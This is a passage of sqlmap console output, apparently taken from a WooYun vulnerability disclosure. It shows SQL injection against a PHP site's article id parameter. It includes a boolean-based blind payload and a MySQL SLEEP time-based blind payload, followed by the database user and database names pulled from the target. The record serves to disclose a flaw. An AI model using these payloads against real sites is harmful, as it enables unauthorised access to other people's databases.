 ocess it? [Y/n/q] y
[15:51:04] [INFO] resuming back-end DBMS 'mysql'
[15:51:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http:///index.php/Site/article/id/112) AND 9039=9
039 AND (5031=5031
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http:///index.php/Site/article/id/112) AND (SELEC
T * FROM (SELECT(SLEEP(5)))GleZ) AND (3837=3837
---
[15:51:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:51:09] [INFO] fetching current user
[15:51:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:51:09] [INFO] retrieved: hdm109008567@%
current user: 'hdm109008567@%'
[15:52:25] [INFO] fetching current database
[15:52:25] [INFO] retrieved: hdm109008567_db
current database: 'hdm109008567_db'
[15:53:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 15:53:34
www.wooyun.org